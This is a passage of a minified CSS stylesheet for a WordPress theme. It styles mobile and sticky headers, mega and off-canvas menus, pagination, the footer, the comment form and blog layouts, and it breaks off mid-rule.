.offcanvas.edr-membership-buy-link:hover,.edr-membership .header-mobile .offcanvas.edr-membership-buy-link:hover,.header-mobile .edr_membership .offcanvas.edr-buy-widget__link:hover,.edr_membership .header-mobile .offcanvas.edr-buy-widget__link:hover,.header-mobile .edr_membership .offcanvas.edr-membership-buy-link:hover,.edr_membership .header-mobile .offcanvas.edr-membership-buy-link:hover,.header-mobile .btn.offcanvas:active,.header-mobile .edr-membership .offcanvas.edr-buy-widget__link:active,.edr-membership .header-mobile .offcanvas.edr-buy-widget__link:active,.header-mobile .edr-membership .offcanvas.edr-membership-buy-link:active,.edr-membership .header-mobile .offcanvas.edr-membership-buy-link:active,.header-mobile .edr_membership .offcanvas.edr-buy-widget__link:active,.edr_membership .header-mobile .offcanvas.edr-buy-widget__link:active,.header-mobile .edr_membership .offcanvas.edr-membership-buy-link:active,.edr_membership .header-mobile .offcanvas.edr-membership-buy-link:active,.header-mobile .btn.offcanvas:focus,.header-mobile .edr-membership .offcanvas.edr-buy-widget__link:focus,.edr-membership .header-mobile .offcanvas.edr-buy-widget__link:focus,.header-mobile .edr-membership .offcanvas.edr-membership-buy-link:focus,.edr-membership .header-mobile .offcanvas.edr-membership-buy-link:focus,.header-mobile .edr_membership .offcanvas.edr-buy-widget__link:focus,.edr_membership .header-mobile .offcanvas.edr-buy-widget__link:focus,.header-mobile .edr_membership .offcanvas.edr-membership-buy-link:focus,.edr_membership .header-mobile .offcanvas.edr-membership-buy-link:focus{color:#ffc000;background:0 0}.header-mobile .btn.dropdown-toggle i,.header-mobile .edr-membership .dropdown-toggle.edr-buy-widget__link i,.edr-membership .header-mobile .dropdown-toggle.edr-buy-widget__link i,.header-mobile .edr-membership .dropdown-toggle.edr-membership-buy-link i,.edr-membership .header-mobile .dropdown-toggle.edr-membership-buy-link i,.header-mobile .edr_membership .dropdown-toggle.edr-buy-widget__link i,.edr_membership .header-mobile .dropdown-toggle.edr-buy-widget__link i,.header-mobile .edr_membership .dropdown-toggle.edr-membership-buy-link i,.edr_membership .header-mobile .dropdown-toggle.edr-membership-buy-link i,.header-mobile .btn.offcanvas i,.header-mobile .edr-membership .offcanvas.edr-buy-widget__link i,.edr-membership .header-mobile .offcanvas.edr-buy-widget__link i,.header-mobile .edr-membership .offcanvas.edr-membership-buy-link i,.edr-membership .header-mobile .offcanvas.edr-membership-buy-link i,.header-mobile .edr_membership .offcanvas.edr-buy-widget__link i,.edr_membership .header-mobile .offcanvas.edr-buy-widget__link i,.header-mobile .edr_membership .offcanvas.edr-membership-buy-link i,.edr_membership .header-mobile .offcanvas.edr-membership-buy-link i{margin-left:5px}.rtl .header-mobile .btn.dropdown-toggle i,.rtl .header-mobile .edr-membership .dropdown-toggle.edr-buy-widget__link i,.edr-membership .rtl .header-mobile .dropdown-toggle.edr-buy-widget__link i,.rtl .header-mobile .edr-membership .dropdown-toggle.edr-membership-buy-link i,.edr-membership .rtl .header-mobile .dropdown-toggle.edr-membership-buy-link i,.rtl .header-mobile .edr_membership .dropdown-toggle.edr-buy-widget__link i,.edr_membership .rtl .header-mobile .dropdown-toggle.edr-buy-widget__link i,.rtl .header-mobile .edr_membership .dropdown-toggle.edr-membership-buy-link i,.edr_membership .rtl .header-mobile .dropdown-toggle.edr-membership-buy-link i,.rtl .header-mobile .btn.offcanvas i,.rtl .header-mobile .edr-membership .offcanvas.edr-buy-widget__link i,.edr-membership .rtl .header-mobile .offcanvas.edr-buy-widget__link i,.rtl .header-mobile .edr-membership .offcanvas.edr-membership-buy-link i,.edr-membership .rtl .header-mobile .offcanvas.edr-membership-buy-link i,.rtl .header-mobile .edr_membership .offcanvas.edr-buy-widget__link i,.edr_membership .rtl .header-mobile .offcanvas.edr-buy-widget__link i,.rtl .header-mobile .edr_membership .offcanvas.edr-membership-buy-link i,.edr_membership .rtl .header-mobile .offcanvas.edr-membership-buy-link i{margin-right:5px;margin-left:inherit}.header-mobile .apus-search-form{min-width:300px}.header-mobile .apus-search-form .select-category{display:none}.header-mobile .action-right{margin:5px 0 0}.header-mobile .action-right>.active-mobile{border-left:1px solid rgba(255,255,255,.2)}.rtl .header-mobile .action-right>.active-mobile{border-right:1px solid rgba(255,255,255,.2);border-left:inherit}.header-mobile .action-right>.active-mobile:last-child{border:none}.header-mobile .top-cart .dropdown-toggle span{font-weight:400;margin:0 3px}.sticky-header{position:fixed !important;top:0;left:0;z-index:99;width:100%;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.5);box-shadow:0 0 6px 0 rgba(0,0,0,.5);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.sticky-header.sticky-header-hidden{-webkit-transform:translateY(-110%);-ms-transform:translateY(-110%);-o-transform:translateY(-110%);transform:translateY(-110%)}.main-sticky-header{-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.apus-header{margin:0;padding:0;z-index:99;position:relative;width:100%;-webkit-transition:all .8s ease 0s;-o-transition:all .8s ease 0s;transition:all .8s ease 0s}.apus-header .widget{margin:0}.apus-header .menu_fixed{position:fixed;top:0;z-index:9999;background:#fff;left:0;right:0;margin:0 auto;width:1170px;padding:0 40px;-webkit-transition:all .8s ease 0s;-o-transition:all .8s ease 0s;transition:all .8s ease 0s}.apus-header .btn-transparent{background:0 0 !important;border-color:transparent !important}.apus-header .site-header-topmenu .dropdown-menu{padding:10px}.apus-header .site-header-topmenu .dropdown-menu a{color:#222;padding:4px 0;display:inline-block}.apus-header .site-header-topmenu .dropdown-menu a:focus,.apus-header .site-header-topmenu .dropdown-menu a:hover,.apus-header .site-header-topmenu .dropdown-menu a:active{color:#ffc000}.header-default{background:#212121}.header-default .header-inner{position:relative;padding:23px 0 17px;-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.header-default .header-setting .button-setting,.header-default .header-setting .mini-cart{color:#fff}.header-default .header-setting .button-setting:hover,.header-default .header-setting .mini-cart:hover{opacity:.8;filter:alpha(opacity=80)}.header-default .apus-megamenu{position:static}.header-default .navbar-nav.megamenu>li>a{color:#9e9e9e}.header-default .navbar-nav.megamenu>li:hover>a,.header-default .navbar-nav.megamenu>li.active>a,.header-default .navbar-nav.megamenu>li.open>a{color:#fff}.header-v1 .headertop{position:relative}.header-v1 .headertop{border-top:1px solid #333;background:#222}.header-v1 .logo-in-theme{margin-top:30px}.header-v1 .navbar-nav.megamenu>li>a{padding:35px 0;color:#fff}.header-v1 .navbar-nav.megamenu>li:hover>a,.header-v1 .navbar-nav.megamenu>li.open>a,.header-v1 .navbar-nav.megamenu>li.active>a{color:#fff;text-decoration:underline}.header-v1 .header-setting{margin:21px 0 0}.header-v1 .header-setting .button-setting{color:#fff}.header-v1 .header-setting .cart-icon i{color:#fff}.header-v1 .sticky-header{background:#222}.header-v2 .logo-in-theme{margin-top:30px}.header-v2 .navbar-nav.megamenu>li>a{padding:33px 0}.header-v2 .header-setting{margin-top:19px}.header-v2 .header-setting .button-setting{color:#222}.header-v2 .sticky-header{background:#fff}.header-v3 .logo-in-theme{margin-top:5px}.header-v3 .social{padding:10px;border-width:0 1px;border-style:solid;border-color:#e5e5e5}.header-v3 .apus-topbar{border-bottom:1px solid #e5e5e5;background:#fcfcfc;color:#777;font-size:14px}.header-v3 .apus-topbar a{color:#777}.header-v3 .apus-topbar a:hover,.header-v3 .apus-topbar a:active{color:#222}.header-v3 .slogan{margin-top:11px}.header-v3 .header-top{padding:35px 0}.header-v3 .apus-megamenu .navbar-collapse{padding:0}.header-v3 .headerbottom{background:#ffc000}.header-v3 .headerbottom .navbar-nav.megamenu>li>a{color:#fff}.header-v3 .headerbottom .navbar-nav.megamenu>li:hover>a,.header-v3 .headerbottom .navbar-nav.megamenu>li.open>a,.header-v3 .headerbottom .navbar-nav.megamenu>li.active>a{color:#fff;text-decoration:underline}.header-v3 .headerbottom .header-setting{margin-top:11px}.header-v3 .headerbottom .header-setting .button-setting{color:#fff}.header-v3 .headerbottom .header-setting .cart-icon i{color:#fff}.header-v3 .headerbottom .login-topbar{margin-top:23px;background:rgba(0,0,0,.2)}.header-v3 .headerbottom .login-topbar>a{color:#fff}.header-v3 .headerbottom .login-topbar .register{border-color:rgba(255,255,255,.5)}.header-v3 .sticky-header{background:#ffc000}.home .header-v1 .headertop{position:absolute;z-index:99;width:100%;background:0 0}.apus-breadcrumb{background:#fff;padding-top:20px;padding-bottom:20px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;margin:0 0 30px;text-align:left;font-size:14px}.apus-breadcrumb .breadcrumb-title{color:#777;margin:0;font-weight:300;font-size:48px}.apus-breadcrumb nav{text-align:left;line-height:30px}.rtl .apus-breadcrumb nav{text-align:right}.apus-breadcrumb nav a{color:#000}.apus-mainbody{background:0 0;padding-top:0;padding-bottom:0}.apus-content{background:#fff}.apus-content:before,.apus-content:after{content:" ";display:table}.apus-content:after{clear:both}.apus-pagination{font-weight:700;font-family:"Open Sans",serif;margin:20px 0}.apus-pagination ul.page-numbers{margin:0;padding:0;list-style:none}.apus-pagination ul.page-numbers li{display:inline-block}.apus-pagination span,.apus-pagination a{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:9px 15px;min-width:40px;display:inline-block;color:#222;border:1px solid #e5e5e5;background:#fff}.apus-pagination span.current,.apus-pagination a.current{color:#fff;border-color:#ffc000;background:#ffc000}.apus-pagination span i,.apus-pagination a i{font-size:16px}.apus-pagination span+*,.apus-pagination a+*{margin-left:7px}.rtl .apus-pagination span+*,.rtl .apus-pagination a+*{margin-right:7px;margin-left:inherit}.apus-pagination a{color:#222;cursor:pointer}.apus-pagination a:active,.apus-pagination a:hover{color:#fff;background:#ffc000;border-color:#ffc000}.apus-pagination a.next:before,.apus-pagination a.prev:before{content:"\e99e";font-family:"monia" !important;font-size:12px;font-weight:700}.apus-pagination a.prev:before{content:"\e99d"}.apus-footer{padding:0;position:relative;color:#777;font-size:14px;background:#1e2022}.apus-footer a{color:#777}.apus-footer a:hover,.apus-footer a:focus,.apus-footer a:active{color:#fff}.apus-footer .dark{overflow:hidden;background:#121212;color:#ccc}.apus-footer .dark a{color:#999}.apus-footer .dark a:hover,.apus-footer .dark a:active{color:#ffc000}.apus-footer .dark .widget .widget-title,.apus-footer .dark .widget .widgettitle{color:#ffc000;margin:0 0 15px}.apus-footer .dark .apus-copyright{border:none}.apus-footer .dark .widget-social.style1 li a{background:#212121;border:none}.apus-footer .dark .widget-social.style1 li a i{line-height:inherit}.apus-footer .dark .widget-social.style1 li a:hover,.apus-footer .dark .widget-social.style1 li a:active{background:#ffc000}.apus-footer .dark .widget-blog .entry-date{color:#616161}.menu-colums{width:100%;overflow:hidden}.menu-colums .menu{-webkit-column-count:6;-moz-column-count:6;column-count:6;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px;width:100%}.menu-colums li{text-align:center}.apus-copyright{border-top:1px solid #e5e5e5;color:#777;font-size:14px;font-weight:400;background:#1e2022;padding-top:25px;padding-bottom:25px}.apus-copyright a{color:#777}.apus-copyright a:hover,.apus-copyright a:focus,.apus-copyright a:active{color:#fff}.apus-offcanvas{visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;position:fixed;top:0;left:0;z-index:99;min-width:260px;width:70%;background:#fff;height:100%;overflow-y:scroll}.apus-offcanvas .apus-offcanvas-body{position:relative}.wrapper-container.active .apus-offcanvas{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-box-shadow:2px 0 5px 0 rgba(0,0,0,.3);box-shadow:2px 0 5px 0 rgba(0,0,0,.3);z-index:100}.none-padding [class*=kc_col-]{padding:0}.none-padding [class*=col-]{padding:0}.hesperiden.tp-bullets .tp-bullet{width:12px;height:12px;background:0 0;border:2px solid #fff;margin:0 8px}.hesperiden.tp-bullets .tp-bullet.selected{background:#fff}.apus-megamenu{margin:0;min-height:0}.navbar-nav.megamenu{padding:0}.navbar-nav.megamenu>li{display:inline-block;padding-right:27px;margin:0}.rtl .navbar-nav.megamenu>li{padding-left:27px;padding-right:inherit}.navbar-nav.megamenu>li:last-child{padding-right:0}.rtl .navbar-nav.megamenu>li:last-child{padding-left:0;padding-right:inherit}.navbar-nav.megamenu>li .menu-item-description{font-size:10px;font-weight:400;margin:3px 0 0;text-transform:capitalize}.navbar-nav.megamenu>li>a{font-size:13px;font-weight:900;padding:25px 0;font-family:"Lato";background:0 0 !important;text-transform:uppercase;position:relative;display:inline-block}.navbar-nav.megamenu>li>a .fa,.navbar-nav.megamenu>li>a img{max-width:50px;margin-right:8px}.rtl .navbar-nav.megamenu>li>a .fa,.rtl .navbar-nav.megamenu>li>a img{margin-left:8px;margin-right:inherit}.navbar-nav.megamenu>li:hover>a,.navbar-nav.megamenu>li.open>a,.navbar-nav.megamenu>li.active>a{color:#ffc000;text-decoration:none;background:0 0}.navbar-nav.megamenu>li>.dropdown-menu{top:100%;left:0}.navbar-nav.megamenu>li.aligned-right>.dropdown-menu{left:auto;right:0}.navbar-nav.megamenu .dropdown-menu{display:block;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-webkit-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg);padding:15px 0;border:none;position:absolute;left:100%;min-width:200px;top:0;border-top:2px solid #ffc000;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.navbar-nav.megamenu .dropdown-menu .current-menu-item>a{color:#ffc000}.navbar-nav.megamenu .dropdown-menu>li>a{background:0 0;padding:7px 20px;color:#777;font-family:"Roboto Slab"}.navbar-nav.megamenu .dropdown-menu>li>a.active,.navbar-nav.megamenu .dropdown-menu>li>a:hover,.navbar-nav.megamenu .dropdown-menu>li>a:active{background:0 0;color:#ffc000}.navbar-nav.megamenu .dropdown-menu>li.open>a,.navbar-nav.megamenu .dropdown-menu>li.active>a{color:#ffc000}.navbar-nav.megamenu .dropdown-menu .dropdown-menu-inner{padding:15px 30px 0}.navbar-nav.megamenu .dropdown-menu .widget-title,.navbar-nav.megamenu .dropdown-menu .widgettitle{font-weight:500;margin:0 0 25px;border:none}.navbar-nav.megamenu .dropdown-menu .widget-title>span,.navbar-nav.megamenu .dropdown-menu .widgettitle>span{padding:0;margin:0;border:none}.navbar-nav.megamenu .apus-container{padding-right:15px;padding-left:15px;width:100%}.navbar-nav.megamenu li:hover>.dropdown-menu{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg)}.navbar-nav.megamenu li.aligned-fullwidth{position:static}.navbar-nav.megamenu li.aligned-fullwidth>.dropdown-menu{width:100%}.navbar-nav.megamenu .text-label{font-size:14px;padding:2px 5px;background:#252525;color:#fff;position:absolute;right:0;top:-15px;text-transform:capitalize}.rtl .navbar-nav.megamenu .text-label{left:0;right:auto}.navbar-nav.megamenu .text-label.label-hot{background:#f65b47}.navbar-offcanvas{font-size:14px;border:none}.navbar-offcanvas .navbar-collapse{padding:0}.navbar-offcanvas .navbar-nav{width:100%;float:none;margin:0}.navbar-offcanvas .navbar-nav>li{border-bottom:1px solid #eee}.navbar-offcanvas .navbar-nav li{display:block;float:none;position:relative;line-height:2.5}.navbar-offcanvas .navbar-nav li>.icon-toggle{position:absolute;z-index:9;top:1px;right:12px;cursor:pointer;padding:5px 15px;color:#222}.rtl .navbar-offcanvas .navbar-nav li>.icon-toggle{left:12px;right:auto}.navbar-offcanvas .navbar-nav li>.icon-toggle:hover{color:#ffc000}.navbar-offcanvas .navbar-nav li>.icon-toggle i{font-weight:400}.navbar-offcanvas .navbar-nav li>a{background:0 0;text-transform:uppercase;font-weight:400;font-family:"Open Sans",serif;display:block;padding:10px 25px;width:100%;color:#777}.navbar-offcanvas .navbar-nav li:hover>a,.navbar-offcanvas .navbar-nav li.open>a,.navbar-offcanvas .navbar-nav li.active>a{color:#222;background:#eee}.navbar-offcanvas .dropdown-menu{margin:0}.navbar-offcanvas .dropdown-menu>li a{background:0 0 !important}.navbar-offcanvas .dropdown-menu>li.active>a,.navbar-offcanvas .dropdown-menu>li>a:hover,.navbar-offcanvas .dropdown-menu>li>a:focus{color:#222;text-decoration:underline}.navbar-offcanvas .dropdown-menu [class*=col-sm]{width:100%}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner{padding:0 30px}.navbar-offcanvas .dropdown-menu .widgettitle{font-weight:500;margin:0 0 10px}.navbar-offcanvas .dropdown-menu .dropdown-menu{left:100%;top:0}.navbar-offcanvas li:hover .dropdown-menu{display:block}.navbar-offcanvas .aligned-fullwidth>.dropdown-menu{width:100%}#main-mobile-menu .has-submenu>.sub-menu{padding-left:0;list-style:none;display:none}.rtl #main-mobile-menu .has-submenu>.sub-menu{padding-right:0;padding-left:inherit}#main-mobile-menu .has-submenu>.sub-menu li{line-height:1.2}#main-mobile-menu .has-submenu>.sub-menu li .icon-toggle{top:3px}#main-mobile-menu .has-submenu>.sub-menu li>a{padding:10px 35px;text-transform:capitalize}#main-mobile-menu .widget .widget-title,#main-mobile-menu .widget .widgettitle,#main-mobile-menu .widget .widget-heading{border:0;margin:0;font-size:13px}#main-mobile-menu .widget .widget-title>span,#main-mobile-menu .widget .widgettitle>span,#main-mobile-menu .widget .widget-heading>span{padding:0;margin:0 0 8px;border:none}#apus-mobile-menu .btn-toggle-canvas{padding:8px 15px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#apus-mobile-menu .offcanvas-head strong{margin:0 5px}#apus-mobile-menu .apus-search,#apus-mobile-menu .button-search{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#apus-mobile-menu .setting{font-size:16px;padding:0 25px;margin:30px 0 10px;text-transform:uppercase}#apus-mobile-menu .setting i{margin-right:3px}.rtl #apus-mobile-menu .setting i{margin-left:3px;margin-right:inherit}#apus-mobile-menu .menu-topbar{padding:0;list-style:none}#apus-mobile-menu .menu-topbar li{line-height:2.5;border-bottom:1px solid #eee}#apus-mobile-menu .menu-topbar li a{padding:7px 25px;display:block}.over-dark{background:rgba(0,0,0,.5);position:fixed;width:100%;height:100%;top:0;left:0;z-index:9;display:none;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.wrapper-container.active .over-dark{display:block;opacity:1;filter:alpha(opacity=100)}.dropdown-menu .dropdown-toggle{position:relative}.dropdown-menu .dropdown-toggle .caret{transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-o-transform:translateY(-50%) rotate(-90deg);position:absolute;right:10px;top:50%}.rtl .dropdown-menu .dropdown-toggle .caret{left:10px;right:auto}.dropdown-menu .dropdown:hover .dropdown-toggle .caret{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.full-top-search-form{position:absolute;top:0;left:0;height:100%;max-height:120px;z-index:9;width:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.full-top-search-form.show{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.full-top-search-form .close-search-form{color:#f65b47}.full-top-search-form div.input-group{bottom:0;height:100%;position:absolute;top:0;width:100%}.full-top-search-form div.input-group .apus-search{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;height:100%;position:absolute;padding:10px 70px;font-size:25px}.full-top-search-form div.input-group .close-search-form{position:absolute;top:50%;right:70px;z-index:12;background:0 0;border:none;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.button-show-search{background:0 0;border:none;vertical-align:middle}div.wpcf7-validation-errors{margin:0;padding:15px}.contact-form-content{padding:30px;background:#fff;min-height:260px}.contact-form-content .rounded{margin-right:10px;color:#fff;width:40px;height:40px;background:#ccc}.rtl .contact-form-content .rounded{margin-left:10px;margin-right:inherit}.contact-form-content .rounded .fa,.contact-form-content .rounded .icon{font-size:16px;margin:13px}.contact-form-content small{color:#444}.page-404{padding:50px 0}.page-404 .big-font{line-height:1;font-size:50px;font-family:"Lato";color:#d4d4d4}.page-404 .page-title{font-size:60px;font-weight:600;line-height:1;margin:0 0 25px;color:#868686}@media (min-width:1024px){.page-404{padding:90px 0 140px}.page-404 .big-font{font-size:180px}}.page-404 .sub-title{font-size:16px;margin:0 0 40px}.blog-masonry .post-container{margin-bottom:30px;background-color:#fafafa}.blog-masonry .information-post{padding:15px}.blog-list-item{border-bottom:1px solid #e5e5e5}.entry-title{font-size:18px;margin:0 0 5px;font-weight:700}.layout-title{font-size:24px;font-weight:600;margin:0 0 8px;text-transform:inherit}.entry-create{font-size:13px;margin:0 0 15px}.entry-create>*{margin-right:2px}.rtl .entry-create>*{margin-left:2px;margin-right:inherit}.entry-create .author{font-style:italic;text-transform:capitalize}.entry-description{letter-spacing:.2px;font-family:"Open Sans",serif;color:#515151}.entry-link{margin-top:20px}.entry-link .readmore{color:#ffc000;text-transform:capitalize}.entry-link .readmore:hover{color:#179bd7}.entry-meta{margin:0}.entry-meta i{margin-right:8px}.rtl .entry-meta i{margin-left:8px;margin-right:inherit}.entry-vote{z-index:1;display:table;text-align:center;top:20px;position:absolute;background:rgba(0,0,0,.5);width:44px;height:44px;right:20px}.rtl .entry-vote{left:20px;right:auto}.entry-vote .entry-vote-inner{color:#fff;display:table-cell;vertical-align:middle;font-weight:700}.entry-vote.vote-perfect .entry-vote-inner{color:#ec5355}.entry-vote.vote-good .entry-vote-inner{color:#fdff39}.entry-vote.vote-average .entry-vote-inner{color:#91e536}.entry-vote.vote-bad .entry-vote-inner{color:#e93434}.entry-vote.vote-poor .entry-vote-inner{color:#78ae00}.type-post{margin-bottom:30px}.blog-title{margin-bottom:30px}.entry-tags-list{font-weight:400;font-family:"Lato"}.entry-tags-list strong{font-weight:600;color:#232323}.entry-tags-list a{font-size:14px;color:#777;display:inline-block}.entry-tags-list a:hover{color:#222}.comment-navigation{overflow:hidden;padding:20px 0}.comment-navigation .nav-links>div{display:inline-block}.comment-navigation .nav-links>div+div{line-height:1.1;margin-left:15px;padding-left:15px;border-left:2px solid #e5e5e5}.rtl .comment-navigation .nav-links>div+div{margin-right:15px;margin-left:inherit}.rtl .comment-navigation .nav-links>div+div{padding-right:15px;padding-left:inherit}.rtl .comment-navigation .nav-links>div+div{border-right:2px solid #e5e5e5;border-left:inherit}#commentform .form-control{border:1px solid #e5e5e5;color:#777;font-size:14px;padding:15px}#commentform .form-group{margin:0 0 18px}#commentform .row>.form-group{margin:0}#commentform .h-info{font-size:14px;margin:0 0 10px}#commentform .input-title{font-size:14px;font-weight:400;font-family:"Lato";margin:0 0 8px;color:#777}#commentform textarea{height:145px;resize:none}#commentform .form-control,#commentform textarea{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}#commentform .form-control:active,#commentform .form-control:focus,#commentform textarea:active,#commentform textarea:focus{border-color:#e5e5e5}#commentform .form-submit{margin:30px 0}#commentform .form-submit #submit{font-size:16px;text-transform:capitalize;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.post-specail{background:#f5f5f5}.post-specail .entry-content{background:0 0}.post-specail .entry-title{font-size:16px}.post-specail .entry-date{font-style:italic}.post-specail .entry-create{margin:0 0 18px}.post-title{font-size:18px}.post-thumb{position:relative}.blog-meta{top:0;position:absolute;right:0}.rtl .blog-meta{left:0;right:auto}.blog.style1 .blog-date{top:0;position:absolute;right:0}.rtl .blog.style1 .blog-date{left:0;right:auto}.blog.style2{border:1px solid #e5e5e5}.blog.style2 .blog-date{float:left;margin:-1px 30px 0 0}.rtl .blog.style2 .blog-date{float:right}.rtl .blog.style2 .blog-date{margin:-1px 0 0 30px}.blog.style2 .entry-title{padding-left:65px;padding-right:20px}.rtl .blog.style2 .entry-title{padding-right:65px;padding-left:inherit}.rtl .blog.style2 .entry-title{padding-left:20px;padding-right:inherit}.blog.style2 .entry-description{padding-left:65px;padding-right:20px}.rtl .blog.style2 .entry-description{padding-right:65px;padding-left:inherit}.rtl .blog.style2 .entry-description{padding-left:20px;padding-right:inherit}.blog.style2 .entry-content{border:0;margin-bottom:20px}.blog.style2 .entry-content:before,.blog.style2 .entry-content:after{content:" ";display:table}.blog.style2 .entry-content:after{clear:both}.blog .blog-date{display:table;background:#e93434;text-align:center !important;color:#000;text-transform:uppercase;font-size:11px;font-weight:600;width:50px;height:50px;line-height:normal}.blog .blog-date .blog-date-inner{display:table-cell;vertical-align:middle}.blog .blog-date span{display:block;margin:2px 0 3px;line-height:25px;font-size:24px;font-weight:400}.blog .blog-date--grids{position:absolute;top:0;right:15px}.rtl .blog .blog-date--grids{left:15px;right:auto}.blog .entry-content--info{overflow:hidden;padding:30px 0}.entry-image{display:block}.layout-blog [class*=col-]:last-child .post-grid-v3 .inner-border{margin:0;padding:0;border:none}.layout-blog .post-gallery-owl .owl-controls{height:100%}.layout-blog .post-gallery-owl .owl-controls .owl-dots{position:absolute;bottom:0;left:0;right:0;margin:0 auto}.layout-blog .post-gallery-owl .owl-stage-outer{text-align:center}.layout-blog article{margin-bottom:30px;overflow:hidden;background:#fff}.layout-blog .post-thumbnail{display:block}.layout-blog .chess-item{background:#fff}.layout-blog .entry-thumb{position:relative}.layout-blog .entry-thumb .category{margin-top:25px;display:inline-block}.layout-blog .entry-thumb .category a{color:#777;font-size:11px;font-weight:400;padding:6px 15px;text-transform:uppercase;display:inline-block;margin-bottom:5px;border:1px solid #e5e5e5}.layout-blog .entry-thumb .category a:hover{color:#ffc000;border-color:#ffc000;text-decoration:none}.layout-blog .entry-thumb .category a+a{margin-left:4px}.rtl .layout-blog .entry-thumb .category a+a{margin-right:4px;margin-left:inherit}.layout-blog .entry-description{margin:0 0 30px}.layout-blog .social{margin:25px 0 0}.layout-blog .bo-sicolor>a{margin-left:20px;color:#777}.rtl .layout-blog .bo-sicolor>a{margin-right:20px;margin-left:inherit}.layout-blog .bo-sicolor>a:hover{color:#222}.layout-blog.style-timeline{position:relative}.layout-blog.style-timeline article{overflow:visible}.layout-blog.style-timeline .apus-timeline-date{display:inline-block;position:relative;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);background:#f8f8f8}.layout-blog.style-timeline .apus-posts-month .item-first,.layout-blog.style-timeline .apus-posts-month .right{padding:25px}.layout-blog.style-timeline .apus-timeline-blog{position:absolute;top:27px;height:94%;border:1px solid #ffc000;left:50%}.layout-blog.style-timeline .entry-content{position:relative}.layout-blog.style-timeline .entry-content:before{content:"\f04b";font-family:"FontAwesome";color:#fff;position:absolute;left:100%}.layout-blog.style-timeline .entry-content:after{content:"\f111";font-family:"FontAwesome";color:#ffc000;position:absolute;top:15px}.layout-blog.style-timeline .item-first .entry-content:before{left:100%}.layout-blog.style-timeline .item-first .entry-content:after{right:-33px}.rtl .layout-blog.style-timeline .item-first .entry-content:after{left:-33px;right:auto}.layout-blog.style-timeline .right .entry-content:before{left:-10px;-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);-o-transform:rotate(60deg);transform:rotate(60deg)}.rtl .layout-blog.style-timeline .right .entry-content:before{right:-10px;left:auto}.layout-blog.style-timeline .right .entry-content:after{left:-30px}.rtl .layout-blog.style-timeline .right .entry-content:after{right:-30px;left:auto}.post.sticky .entry-title a{color:#ffc000}.post .entry-description{margin:0 0 18px}.entry-meta{font-size:13px;font-weight:400}.entry-meta>*{margin-right:20px;display:inline-block}.rtl .entry-meta>*{margin-left:20px;margin-right:inherit}.entry-meta>*:last-child{margin:0}.entry-meta i{margin-right:5px;font-size:12px}.rtl .entry-meta i{margin-left:5px;margin-right:inherit}.entry-meta a:hover,.entry-meta a:active{color:#ffc000}.post-grid{position:relative}.post-grid:before{content:'';width:100%;height:2px;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;background:#ffc000;position:absolute;bottom:0;left:0;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.post-grid.sticky:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.post-grid .info{overflow:hidden;background:#f8f8f8;padding:14px 10px;border-bottom:1px solid #e5e5e5}.post-grid .entry-title{margin:0 0 10px;font-size:18px;font-weight:400}.post-grid .entry-content{padding:25px 30px 30px;border:1px solid #e5e5e5}.post-grid .entry-meta{font-size:12px;font-weight:600;text-transform:uppercase;color:#999}.post-grid .entry-meta a{color:#999}.post-grid .entry-meta a:hover,.post-grid .entry-meta 